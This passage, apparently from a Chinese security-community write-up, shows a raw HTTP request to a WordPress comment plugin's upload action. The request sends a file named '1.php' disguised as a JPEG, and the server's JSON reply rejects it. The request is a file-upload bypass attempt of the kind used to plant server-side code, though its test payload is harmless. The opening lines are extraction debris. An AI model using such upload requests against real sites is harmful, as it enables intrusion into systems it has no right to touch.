 8a142826780f9dcf088c97733d38;
UM_distinctid=172d5161ebc0-0918de5bf73b5b8-2a3906-7e900-172d5161ebd874;
CNZZDATA1261572618=1977210652-1592712257-%7C1592712257
X-Forwarded-For: 114.114.3.4
-----------------------------428628205617840901471299208012
Content-Disposition: form-data; name="action"
wmuUploadFiles
-----------------------------428628205617840901471299208012
Content-Disposition: form-data; name="wmu_nonce"
1be2dd3975
-----------------------------428628205617840901471299208012
Content-Disposition: form-data; name="wmuAttachmentsData"
-----------------------------428628205617840901471299208012
Content-Disposition: form-data; name="wmu_files[0]"; filename="1.php"
Content-Type: image/jpeg
hello master
-----------------------------428628205617840901471299208012
Content-Disposition: form-data; name="postId"
HTTP/1.1 200 OK
Date: Mon, 10 Aug 2020 15:07:11 GMT
Server: Apache
X-Powered-By: PHP/5.6.40
X-Robots-Tag: noindex
X-Content-Type-Options: nosniff
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
X-Frame-Options: SAMEORIGIN
Referrer-Policy: strict-origin-when-cross-origin
Content-Length: 449
Connection: close
Content-Type: application/json; charset=UTF-8
{"success":true,"data":{"errorCode":"","error":"","errors":["1.php (mimetype - text\/plain) - Not
allowed file type"],"attachmentsHtml":"<div class='wmu-attached-data-info wmu-hide'><input
class='wmu-attachments-ids' type='hidden' name='wmu_attachments'
value='{&quot;images&quot;:[]}'\/><input class='wmu-attachments-data' type='hidden'
value='{&quot;images&quot;:[]}'\/><\/div>","previewsData":{"images":[]},"tooltip":"Change
the attached image"}}
先知社区